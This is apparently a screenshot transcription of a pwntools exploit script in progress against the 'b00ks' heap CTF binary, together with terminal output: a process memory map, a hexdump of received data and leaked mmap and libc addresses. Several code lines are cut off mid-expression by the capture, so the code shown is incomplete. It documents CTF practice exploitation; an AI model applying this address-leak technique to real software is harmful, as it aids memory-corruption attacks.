 example2.c
Open
q.py
~/Desktop
63
64 io.recvuntil('Enter book name (Max 32 chars):')
65 io.sendline('object2')
66
67 io.recvuntil('Enter book description size:')
68 io.sendline(str(128*1024))
69
70 io.recvuntil('Enter book description:')
71 io.sendline('object2')
72
73 #pause()
74
75 ##print Author
76 io.recvuntil('>')
77 io.sendline('4')
78
79 # io.recvuntil('Name: ')
80 # io.recvuntil('Description: ')
81
82 io.recvuntil('Name: ')
83 name_mmap_addr = io.recv(6)
84 name_mmap_addr = name_mmap_addr.ljust
85
86 io.recvuntil('Description: ')
87 desc_mmap_addr = io.recv(6)
88 desc_mmap_addr = desc_mmap_addr.ljust
89
90 print("name_mmap_addr : " + hex(u64(
91 print("desc_mmap_addr : " + hex(u64(
92
93 libc_base = int(u64(desc_mmap_addr))
94 print("libc addr : " + hex(libc_base
95
96 pause()
97
98 # bin = ELF('b00ks')
99 # libc = ELF('/lib/x86_64-linux-gnu/
100
q.py
Terminal
Mapped address spaces:
Start Addr End Addr Size Offset objfile
0x55b0d6400000 0x55b0d6402000 0x2000 0x0 /home/parallels/Desktop/b00ks
0x55b0d6601000 0x55b0d6602000 0x1000 0x1000 /home/parallels/Desktop/b00ks
0x55b0d6602000 0x55b0d6603000 0x1000 0x2000 /home/parallels/Desktop/b00ks
0x55b0d758b000 0x55b0d75ac000 0x21000 0x0 [heap]
0x7f7d3e438000 0x7f7d3e47a000 0x42000 0x0
0x7f7d3e47a000 0x7f7d3e49c000 0x22000 0x0 /usr/lib/x86_64-linux-gnu/libc-2.31.so
0x7f7d3e49c000 0x7f7d3e614000 0x178000 0x22000 /usr/lib/x86_64-linux-gnu/libc-2.31.so
0x7f7d3e614000 0x7f7d3e662000 0x4e000 0x19a000 /usr/lib/x86_64-linux-gnu/libc-2.31.so
0x7f7d3e662000 0x7f7d3e666000 0x4000 0x1e7000 /usr/lib/x86_64-linux-gnu/libc-2.31.so
0x7f7d3e666000 0x7f7d3e668000 0x2000 0x1eb000 /usr/lib/x86_64-linux-gnu/libc-2.31.so
0x7f7d3e668000 0x7f7d3e66e000 0x6000 0x0
0x7f7d3e681000 0x7f7d3e682000 0x1000 0x0 /usr/lib/x86_64-linux-gnu/ld-2.31.so
0x7f7d3e682000 0x7f7d3e6a5000 0x23000 0x1000 /usr/lib/x86_64-linux-gnu/ld-2.31.so
0x7f7d3e6a5000 0x7f7d3e6ad000 0x8000 0x24000 /usr/lib/x86_64-linux-gnu/ld-2.31.so
0x7f7d3e6ae000 0x7f7d3e6af000 0x1000 0x2c000 /usr/lib/x86_64-linux-gnu/ld-2.31.so
0x7f7d3e6af000 0x7f7d3e6b0000 0x1000 0x2d000 /usr/lib/x86_64-linux-gnu/ld-2.31.so
0x7f7d3e6b0000 0x7f7d3e6b1000 0x1000 0x0
0x7ffd4b106000 0x7ffd4b127000 0x21000 0x0 [stack]
0x7ffd4b133000 0x7ffd4b137000 0x4000 0x0 [vvar]
parallels@par
io.sendline(
[DEBUG] Sent 0
b'4\n'
q.py:82: Bytes
io.recvuntil
[DEBUG] Receiv
00000000
00000010 7d 7f 0a 44 65 73 63 72 69 70 74 69 6f 6e 3a 20 │}··D│escr│ipti│on: │
00000020 10 80 43 3e 7d 7f 0a 41 75 74 68 6f 72 3a 20 61 │··C>│}··A│utho│r: a│
00000030 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 │aaaa│aaaa│aaaa│aaaa│
00000040 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 0a │aaaa│aaaa│aaaa│aaa·│
00000050 49 44 3a 20 32 0a 4e 61 6d 65 3a 20 6f 62 6a 65 │ID: │2·Na│me: │obje│
00000060 63 74 32 0a 44 65 73 63 72 69 70 74 69 6f 6e 3a │ct2·│Desc│ript│ion:│
00000070 20 6f 62 6a 65 63 74 32 0a 41 75 74 68 6f 72 3a │ obj│ect2│·Aut│hor:│
00000080 20 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 │ aaa│aaaa│aaaa│aaaa│
00000090 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 │aaaa│aaaa│aaaa│aaaa│
000000a0 61 0a 0a 31 2e 20 43 72 65 61 74 65 20 61 20 62 │a··1│. Cr│eate│ a b│
000000b0 6f 6f 6b 0a 32 2e 20 44 65 6c 65 74 65 20 61 20 │ook·│2. D│elet│e a │
000000c0 62 6f 6f 6b 0a 33 2e 20 45 64 69 74 20 61 20 62 │book│·3. │Edit│ a b│
000000d0 6f 6f 6b 0a 34 2e 20 50 72 69 6e 74 20 62 6f 6f │ook·│4. P│rint│ boo│
000000e0 6b 20 64 65 74 61 69 6c 0a 35 2e 20 43 68 61 6e │k de│tail│·5. │Chan│
000000f0 67 65 20 63 75 72 72 65 6e 74 20 61 75 74 68 6f │ge c│urre│nt a│utho│
00000100 72 20 6e 61 6d 65 0a 36 2e 20 45 78 69 74 0a 3e │r na│me·6│. Ex│it·>│
00000110 20 │ │
00000111
q.py:86: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
io.recvuntil('Description: ')
name_mmap_addr : 0x7f7d3e459010
desc_mmap_addr : 0x7f7d3e438010
libc addr : 0x7f7d3e47a000
[*] Paused (press any to continue)